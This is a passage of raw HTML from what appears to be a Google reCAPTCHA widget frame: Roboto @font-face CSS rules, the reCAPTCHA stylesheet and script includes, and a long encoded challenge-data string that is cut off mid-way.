  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W4Qa15BsUSU5Ouo29GYi6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W4Qa15BsUSU5Ouo29GYi6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W4Qa15BsUSU5Ouo29GYi6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjEgxLW8OJw4LDtMOowqDCtcKHbU1ybMKAeFdPwrDDtcKVwrPCjMKbLcOPGCJsVAYUWXtSbMOqUMKZwovCtsKWwqg4w4TCqMOtw5R7fcOeZMOzbsOdw68kw5/ChMOXwqzDsMOswoQTJUPCrHzChcORcGnCp8K1w6XDtybDr0fCp8K6wo1yJ8OvXMOdw4nCnybDiAZ5wo/DqMKrUcO9w6fDrsOBw7RHCsOtw5rDmcOmN8KmwpJqdMKAVzvDk8Kqw4HCsScSw7bDrsKTaHbDm2XDs8Kiw5V0w4oaIMKRw55desOtdzXClsK/[base64]/[base64]/DnVhVw4jCv8KvU2VFwoXCssKow5Frw6l9w7RJasOnwqzCmxbDmlfCnm9dw6TDm0rDl8KtwroEwrk/ScK5w6nCucOtwqBAw7gvw5nDmD/CsjFWbR/CqsOhwoTCtsKKMcOrw4/[base64]/DuFDCkcKmw5Zfw6UHBFgnPcKjwr/Chx3DsMO5wq3CkRRoA0UAQxDDl010w5nDhi1iwqtlH2zCsMKAwrfDsMOId1fCngbCp8KNNcOcH0QUwqDDmMOPw53ChEcGNcOCNsOywrDCslfCiRbDgVTCgxnCuwlBPsOhY34lDz4GwqJ0ZcO+w4IPcMKLdT0DcknDriPCjsKmcA/Cn1opC8KDHVnDtcOvAEDDkMO6fMOrAQAOw4fDgsOzJGjCscOqUGvDr2kDw4xjwpRlwoY8wqwtwowrRHLDoFHDrcONA3k3HRvCpsKQwpEuOXPCnsOgOhPCt2rDvsKUMsOgfsKiGcKaw4tOwpjCoH3Crh/Cqx4lw4fCtcKhWAFpw79BasOQasOfw7x1PMOVOFtAS2xEwqopGx/ChSnCscOtU2fDrsKiwobDjsKXdDsEwqnDj8ONw5PCkATCoAlUOmxQGsKxQ8OfB8OncMKYw4cZw6bCu8OFK8KeVC3DiDktwr0rFsKWwo/DvcKPwq0VwppRHk/[base64]/Cn8OfwovCsMOUDDAEwoEeesKURw/CjUDCm8KcwrwbI0oWwq1xw5x5H8OPI8ODw50BQF5OcxfCtsO4bMOAXMKsPsOHw5EVwoswwqvCkMKKw50UDEjCncK9w4A/G0DDncOiw5XCkcOYw4xrwpdccm7DiTPCuTXDmsORw7nCki8sUsKCwqDDilRGNxnCsSgPwqNONcKod3dqQG3DgWZnw41rwqzDhCPDs2Qiwrd3FW/[base64]/[base64]/[base64]/eWIIwqIOw5ZWPVHDj3DCn2bCrcOFwoQbeMOSRj0cwoNGXMOsNFBew7bCiMKAw6nDg8KRw50QRcOawpzDjBrDqMOpRMOMHyzCuMOaUwbCrcKcw4txwr/[base64]/w6RHS8KvwrjChsKrEzjDiG5FwovCll5pwrxLYkTDrATCgMKNw7/Cv3zCmT7DpyZWX8OlwpzCtMKnw5fCj3w+w57DucKPeTfDjcKgwrfDssOaVjcIwo3CmlEFP00QwoLDgcOew5fDrEFNDm3DigTClMKSD8KcP0dPw7fDo8KXI8K8wrY6w5RNw7HCv0zCi0c/LAbDusK6UMOvwoMSw63Ctk3ChgBKw7/CpkHDp8ONHHJtAAxiNV3Dr2whw63CkkDCqsOTw5LCtUrDg8OoPsOVwrPCi8OkZ8OlDRzDpRknesOhHHPDqcOuEMKZEMKtw5rCkcKZwo0Gw4DCqkXChSpSJnNOLhnDrV/[base64]/Cjl/[base64]/[base64]/CqjPCtChnRynCoS7Ds8KTw61bwqXDnCfCqC8lwqvCu8KfwrHCuA0Kw5LDlUjClMKVbsKDw5vDrsK/wqnDpXYUwoEEwqDCjsOTRsKdworCt2MBGyQuFcK3wp4RWQd2w5tCacKWwrLCnMOfNVbDlcO/RsOJVsKSPRY1wp7ChcKhKinCisKJCWrCt8KUWsK8w5AMZ2LChMKJw4zDscODRMKtw4MJw4tfIlgQfXhmw73DocOgE15lP8Ocw5HClMOCwp9iwovDmnRqI8KUwphlBzbCmcKfw57Dj1nDlgbDicKGw5ZdfRduw5cyw7LDjMKew7Fzwo3DgwIiwo/CjMO+Hld7wrF6w60Pw5gDwrkhBsOEw79JWWYWG2jCjRUcMUF7wpvCkFslDnrDqUvDh8KhJ8K1EnTCszxTGcKpwrPDsBE7w53CrwfChsOCU8KZMl4uUcKjw6kww7wCN8OFTcOtYCDDtcKnF3A1w4DDhHl0E8OLw5TCjsOTw5bCsMK1w7VPwoIdwr5Lwrplw4/CtARlwoFuGirCmsOyUMOWwrtrw5vCrzhSwqtRw6rCr0LDkRfDmMOewqtZfcOHKMKNNjDChsKsRMKuw4djw6zCpTFPw6s0Ej7CjU9Yw7FXY0NQb33Cn8KJwprDnMObewxZwqXCpksaQcOzHTZ7w4Btw5fCoEPCumDCtUHCssOSwqgKw7EMwqTCjcOmdMOVez/CmMKbwpEHw45mwqNPw6llwpE2wrhmwoEiB3Byw4sKA2M4TRHClDksw4fDi8Okw4DChMKEF8OqPsOzwrBUwqRHZUjCpDkPbn4qwqDDhiY6w4/DvMK1w4cQVyZVwojDqcKMTXTCpcKvBsKmNyrDh0EtDhbDrcO0Q0FTf8KvYjDDpcKFAcOQYg3DozUcw63DjMK4LMOJwrHDojDCnsKSW0fCtkEEw7dSwokcwpt5csOQNl8JVD4+w5gBMTfDtcKdWcOnwrjDncKsw4dVFQ/DtEfDuGldchLDj8ObNsKswrIPbsKrP8KjZsKEwrs/XCUyUBvDkMOCw7Fqw6bCrMKIw5JywrNbw4MYBcKLw71ja8Kfwp9mHmvDo0QTCB7DqEDCkjh/wq3CrTzClcK2w7rClGEWdMKqTDNJcMO9Q8OSwojDgsKAw78fwr3CrMOnVV7DrF5Ewp3Dund3ecKIw4NbwqbChH/Cg1p7LDgmwqXDscOBw55xwrYrw5LChsKYADDDscK4wqJmwqMDJsKCdAzCmMKkwrHCtsKOw73Dp2o6wqbDhBcAw6MyBUTDvMONK3AfUDxjZsO1dMO6QzdQBcOtw4rDk28twoUYThTDllRcw7PCikXDmMKGDRd1w7HCgkhSwr3ClAZEZmLDpy7CnV7CmMKLwqjCi8O/f3jCji/DgcOIDxtCw5bCjl8MwqggYsKoPsOyZh5/wp1tZsKVK1RDw6p5woPDjcOxOcOQfADCjyfCl1fCsVfDn8OJw7PDssOVwrlpPMOYOzNsZ1ApHyjCi13CpSzCkwjDkXhZJcKoBsK3wpLCqSXDn1fDj8KGZB7Dj8KqOsKawovDhMK+ZMOkEsKywp4IMVwrw5rDl3fCrcKNw7/[base64]/[base64]/esOcw6zDqMOgFCRVaTXDuMOnfMOFJVk2CGDDvMOrSkNXGjgdwr1PwpVbBsOQwoVjwr/Drjp/V2PCssKtwoEvwr0kfgoawpLDkcKSDcKmYjXCp8O4w53Ct8K2w7nDpMKfwqbDpwbDu8KJwr0Jwr/Ci8KxK07CsCl1SMK+wojDncOFwoIOw6J4TMK/w5RuHMO0bsO9wpjDrBcowofDmcO6aMKFwplJIllQwrZ8w7nDqcObwq/[base64]/w43DgcKrNsOVw4lVw73CicKsfsObSsOnWUtDw7RVcMOMwop0w6HDjErDp8KdF8OKw7jCmz3Duz/[base64]/DmH7Dt8KtOMOkw543w6gTwqbCo8OKwpxLcDfCjw1mcyUewqfCgsK5TMO1wofCr2R5wq8QARvDu8O5DsO8FMO1f8Kjw6XDhXddw5XDu8KvwpJew5HCvxzCt8KhMcOZw6V7wrDClivClRleRgzCv8K/[base64]/CtsOMY8K1DR/DvUNsw6Ihwo7Dt8OAbV1bw43DgcK0HGfDn8KKw4rDpknDksKtwr0sNcOQw617fQbDsMOHw4TDjxHCnXbDs8ODAXzCocO2dlDDmcKWwpQVwp7DmSt2w7rCnVvDuhfDt8O7w7/[base64]/BsOGw7vCksKQw6Jue8KwD8OWA2fCkgfCoMK+w5JhZsOUE8KTwrYhK8KXwo7Ck1kdwrzDjinCmVgQPnh9wqgHXMKyw7HDjlzDtMK2wqjDl1UaLMO/HsKNMCjCpiHCkBFpAinDpA1KIMOOUBfDoMObw4h3GVfCjUfDiinCncO5HcK9IMKHw6jDisOawroNKEpnwp/CpMOGAMOXBTQHw6I2w4HDlhQGw4vChMK3wo7DpcOVwrAcUAJPH8KWUcKQw6vDvsKpKT3CncKVw64JZcOdwrB8w69/w73Du8OXJcOyP0tSWsKQaiLCvcKUDktbwqpKwq5iJsKSWsKjQElvw6Enwr/CoMKkRXDDksKfwpjCulNiUsKaaFARYcKKLmHDkcO2J8KDP8KQIlXCgTPCi8KwfHJkSQl/wpwXRhZDw4rCtTbCvwLDqQjCvShqCMOgJm9hw6w2wozDv8KWw6zDhMK9ZyVIw5bDlDRLw6kkbRd7ahPCqRnDiX7CvsOywoUpw53Dv8O/w5tGET09ScO8wrXDiHXDvCLCvcKHIcKswrbDk0nCoMK/JcK6wpgaBEMnQsOCw414Mh/[base64]/AgjCtcKZBsKFWEXDtVnDjcOEcSYyw6JAwpfCizbChxfCrwPCm8OJwr3Cr8KeO8KBw5ZACsKsw7UbwqxbbMOvFw3CmgAgw53DjcKww6PCtU/Dn1jCtjUZMMOkRMKEFhHDrcOiw5NMw4wbBDbDjxzDoMKKwqrCgMKswp7DjsKlwrTCj1jDghE6CwzDox9lw4bClcOHLGghFDV0w4XDqsOvw7YbeMOcSMOAN2Yqwq/DrMOZwofCisO9SjbChMO1w690w6LCjgoLDsKWw4R1Hj/[base64]/EjvCvF8LK3DDpCDCmxbDsi7DvsKGw6phwobCrcOqwpwww4QGRHgfw5UoMsOZR8OyH8Kpw4sFw7YPw5/DihrDiMKFXcO+w7/[base64]/wrV7wojCqhbDoyLDvVl1wq7CkE3CgGdYwrVWwpXCrm3Cj8KJw4QFV0MHb8OHw4rChcOIw6/[base64]/w6fDs8K9GMOkYMK2HHbCgVgRVcKlw7bDpMKkwrLDhsKlw5suwqt1w7PClsKdAsKiw4zClULClMObXFvDpsOSwoQxAB3CvMO9JMOaAcK5w4HDusKRcxXCo2DCjsKAw4wtwqlnw4wnIEU5OwpzwpzDjy/DtAJvTB9mw7EHIiUYGcOgGX12w6YwNT8FwqZxUMKfcMOZbTjDiD7DrcKxw6HCs2nCt8OyMDoPQFfCs8KHwq3Dt8K+eMKUEcKWw6nCuWXDq8KaAUPClsKJKcOIwo7CgMO4eQTCpgvDvFzDqMOEfcOraMOTecOhwoc2ScOMwqDCmsOSWCnCnHF/wqrCkHQdwqdyw6jDicOOw4EQKcOnwr/[base64]/w4PCh8KVwqgswp/CpcOAfsOrwrHCo8OFUibDqMKHwrkWw4sswox4eXYKwotHPlcGJMKiZ1HDk1QHLSYNw7DDr8OLfcO/VsKSwr4kw5RIwrHCm8K+wpbDqsKGDyHCqVLDrCVUJkjCtsO+wr0BYxtvw77ConFkwq/Cs8KPL8OlwqkTw5N5wr1ewrBuwpXDhhfDplPDkE/DswXCtQ1sMsOFL8KjaF7Dlg/DuyoGcMK3woXCnMKQw7w2TMOBJsOIw7/CmMKoM1bDpMOpw6cGw4xtwoPCtMKvUBHCj8K2NsKrw5XCgsOLw7lWwpo+WiPDtMKkaHTClRbCqEA+Slx+W8Orw6nCgmNiGnLDkcKNIcOVBsOPOiQWZ10VICDCkkzDp8KIw4nCpcK/w6V6wr/[base64]/wqcBCXM3wo3Cq8KOwqMZw7l8w7rDn8K9wqs9w6UwwovDpS7CmTLCqMK9wq/DuR/CkHvDkMODwpsUwo9Bwr1oNsOKw4zDixYMV8KCwpEfIsKlOcK2dMKJLR53CMKoDcOjTFImaGhnw4FwwoHDnCscc8KHWHIRwr8tC3TDvETDm8O0wrgEwobCnsKUw5vDo1DDrmgRwrwPPMODw4JpwqTDqcOBCcOTw57Ciz0Dw6olNMKKw6QmTVYow4HDpMKsOcOFw6Q6QR/CmcO/NcK+w5bCv8O8w4R/DcOpwr7Cv8K+RsOgUQDDgsOTwrPCpxrDsRXCt8KYwo/Ck8Off8OiwrjCqcOSVnvCkmvDlTLDhcOTwoFPw4LDogx9wo9zwrwJTMKbwpLCqVDDoMOQLsObaTQGT8KYAzHCjMOFHDVzL8KALsK6wpAcwp/CiSR9HcOewow/SzjDosKHw5HDmsKSwr19w6zClGM3WcOow41FVQfDmcKbaMKwwrvDicODbMO/bMKdw7FBTHAQwojDohw4Z8OiwrnCkD4bfMKAwpZDwqY7LSw4wop0NBkVwqBqwoZndRxowonDg8OxwpExwoNoDjbDjsOcPQ3DrMKHMcO+wpHDnjIvYMKuwqtKwo8/w6JRwrxeAnTDlTXDq8K1BcOsw4wMVMK6wrTDisO+wp0xwrwuTTgIwrrDo8OjQh9FTRDCvcOowr8Lw5kyXnM7w4nDm8OHwpbDv1zCjcO6wpAtCMOcbVBGAHlSw7XDrk3CosOhZ8Orwo0rw4R/w6oac37CgWdSImtFRlXCnDLDkcOgwqdhwqrCkMOVecKkw7cGw6nDj37DoQ3CkyhfZF5cHMOVAWJmw7bCh1J1KcORw4tkeWrDmFN2w5Y1w4RncCTDgBkGw4fDi8OcwrpLEcOJw68zdnnDpSRGLXJ3wozClcOhbVMww7rDtsKLwofCj8OjF8KHw4/ChMOWw7dxwqjDhsOVw71ow5jCvsOKw73DhkFAw6/CqTfDn8KjMVrCmlrDhh7CoGVZW8KrF0vCrSZvw5pLw5J8wo/DmGszwoAawoXDgcKOw4tjwrrDscKtLhBjAsOyd8ODHsK3wpvCn3HCgAbCggcxwrPCqBzDomc7dMKnw4bCi8Krw5zCkcO7w5XCi8O0N8KjwrfDjA/DnHDDrsKLSsO2FMOTPlExw6jDqmbDk8OVCsONQcKHGwE2RsOMbsK9fAfDvy93ecOrw5LDn8Ozw5/Cu0Ekw4Iyw69xw5F8w6DCgHzDnm4/w43DqFjCo8OOfkkFw4l3w44iwoY6NcKVwrQ2P8K0wp/[base64]/Dq8KuwoFBw79wJMO9SD1JwqLDncKMGm/DgSnCpS57T8Kcwpx3AMOAVX1sw5vDuitAccKfe8OswrjDn8OvM8K+wrPDhErCh8KcBnVbQxkhT33DrTnDp8KoNcK5JMOHYEjDsF4oQE4ZF8Odw7gcwq3DohQlGUs3BcOfw71aWUMYEwFjw5MKwoYGBEFzIsKCw4RVwq8SQGhiEXNnLQHCgMOKFWQrwp/Ci8KwJcKuCFzDpynCtxUQaxnDoMKOfsKwVsKOwo3DoB3DkThCw7HDjwfCh8K/woUaX8O5w5tswq9qwrnDtsOvwrTDqMKrGsKyFiFRRMKXG3lcOsKyw7/[base64]/wp3CpcOlGWXClsKFw6nCuR7DhcK6w5bCh8K2wp48wpFyTGR7w6zCoBB0csK7w5PCqsKxWMOVw7XDgMK2wqxTTktVPcKrJ8KBwpgcPcOtIcOICcKqw7PDn3TCvVjDnsK6wrXCnsKxwoN9U8O2wpLDo0YMHxXCuCU/w5ttwoojwqPCsVHCrcOfw4DDvV1ewpLCp8O0f3zCvsOlw6lwwoXChzRuw41BwoIjw7NHwoDDmMOYDcOYwro3w4RSG8OpXMOrbDHDmmDDhMO3L8K/[base64]/w4rDq8OAw7HDl0VXTCdMTTNPIg3Dl8OJw4HCksOycA4EAATCrMKHKndgwr5WQT5Nw7spcTJWLsKew4DCrBM1ccOmcsKEdsK4w5Z5w4jDrQ98w5rDqcO5QsKPK8K/P8OHwr8WWRzCuGTCpsKbA8OWJi/DlhIhMiBrwpwYw6rDmMKaw5x8RsO1wqV8w57Cqi1ywpHDpgTCpsOXFSkcwqReKWdKwrbCr3TDlsKcBcKoSCEPWcOLwqHCvx7Cm8KicMOXwrHDvnTDnVUEAsKLIirCp8KLwoIMwobCvXTDhHtmw6ZlWinDjMK7LsO/w4PDoHRFHyB4GMOnJMKSLkzCgMOFIsOWwpdnesOawptvR8OSwqUtCxTDgcOWwojDsMOqwr4nDh5swonCm0sSUiHCiQF9w4hFwqLDhClhw6lxQjxKw5lnwo/DucKtwoDCniJDw417D8OSwqYWOsKDw6PCgMK8OcKyw7UgVlkxw5fDuMO1KUrDjcKww6RwwrfCgX4wwo8WMsO4wpXDpsKVP8K0RxPCvTpyYVvCjMKrBEHDh1LDtcK7wqDDqMOow5k8SjTCpW7CongzwrBlC8KlIcKKVWLDq8OhwqAIw7U/[base64]/EA7DgnBQU8OWJsO6TWTCucOXeX5yw7XDn8OXw4nCvHjDpsKGUABMwoxfwobClErDq8Ocw6DCoMK/wojDlsKGwqkoRcKIGWRHwrYHXlZEw7wZw6nCjMOqw69vCcKNNMO7LMKfV2PCikrDjTMFw5XDssOPWwgkQHXCnjEAEhzDjcK8QzTDgBnChirCs3wOwp17SCnDiMOZfcK+wonCrMKnwoDDkHwbK8O1TDfDhMOmw5DDlT/ClCDCi8O8YcOBWMKOw7x8wrnCnE5THHUkw6Fbw5YzJkNbIHpfw5VJw5FCw47Chl4qFljCv8KFw51Xw65Cw6rCusKgwp3Dp8OPesOBVlxyw4RTw7wmw5E3w7E/wqnDpz7ComfCncO2w6pHFlwhworDlcK/LsO2WHFmwrc3FzgiT8OrYB8cZcOVFsOGw5HDmsKzUj/CqcKhHFAfFXkJw6vCrC3CkkPDo294YsOqfHTCoFhmHsKgEsORQsK2w5vCgcOAKkARw4zCtsOmw68aZjFbeW/CqyY6w6bCgsK/ACDCsl4cERjDkw/DpcKLYl9SDXfCi0Y2w75ZwrbCnMO+w4rDoVDDiMOFU8OHw7nDiAIDwpLDtXzDu1tlYUvDuFUywpMbDsO/w4Ivw48gwoYIw7IDw5pOOMKiw6QYw7TDuCg8DDPCksKWXcKlKMOBw4oSNMO7eRzDv1sswofClz3Dq0pNwrY0w78TXkQVI1/Cn2nDmMOuNsO4cSHDvcKWw6tlLhJ2w4fDp8OSdX7CkSlUw6fCisKewoXCgsOsdMKvbhhhbVAEwpRdwoBIw7ZbwrDCtErDu1/DmzJTw4LCkGEcw7krZVYEwqLCnw7DpsOGFXR9fHjDk0vDqsKscFjCgcKiwoRLL0I4wrEadcKnEsK3wpRRw6goF8OxYcKcw4puwpjCiXLCrsK+wqIrSMKJw5BePm/CvFB5GcOySsO0A8ObG8KTUnbDowzDk1LDsE/DhxzDu8OLw5xjwrALwojCqsKhw4nClnVow6ROAsKbwqzDusK1wpXCrw44dsKsc8KYw4QQCS/DgMOMwog+GcK8WMO0KGnDisKnw6BANkxtayDCiGfDhMKuIFjDmHNuw5DCqBLDkjnDpcKcIGnDnkLCg8OHS0s7w7Jjw55AO8KQSQRxw4fCpiLChcKPOUnClV/[base64]/Cg8OtBMKRDsKacMOkP8KRKMKYAwwNH8KobcOCd1l2w4bCjCDCmFfCoS/Crm/DoWYiw5YPJ8O0bHsNwrnDiThnMmjCh3UXw7HDvkXDjMOsw6DChx0ww4XCpxkowrPCpsK/[base64]/Dg2bDs8K6wp03WngScMOpdMKKwoLCgsO0NwTDpRrDgcOfbcOwwo3DusK1VUbDs0LDry9xwoLCq8OWPMOSOTAiUzHCosKsFMOULsKFI2zCs8KLBsKYWhfDlQrDscO9NMOgwqlTwq/Ck8OSw6bDgjgae1nDvnURwpHDq8KnScKbw5XDrxrCkcKZwqjDkcKFHV/Ck8OqL14bw70zAXLCkcOiw4/Dj8OlEXN/w44lw7bCh30Ow4B0Vm7CkWZFw7jDnBXDsgDDssOsYibDqcO5woTDlcKGw7AKGisFw4kvEMOqdcOrXmXCl8K8wqrCm8K5FcOiwoAKIsOuwoLCo8KWw5RgCMKoXMOdfRzCv8Ovwp0WwpNlwqnDqnPCsMOMw4/CjwnDtcKtwq7DtsKxF8OgC3ZIw7XDhz4YacKCwrPDp8Kaw7bCgsK/VMKjw73Dp8K9TcOLworDssKRwpHDhlwzC2MFw4vDoR3Cv1wAw4sCORBiwrMJQsOHwqkzwqHDkcKBDcKKMFRiY1PCi8OVCwFnWMKEwrgyOcO+w53DjVMnTcO5P8ODw4fCiyvDssOlwolpG8Ocw47Dmj1wwo/[base64]/CjsOjwrrDig7DuGkjd0PCkQMvKcKvUMO5w70KDsKWdsKwQGU5wqzDs8ObPynDksKKwrY/QlLDqsOuw4FcwoguIcKJGMK8F13Cs28/EcKjw6DC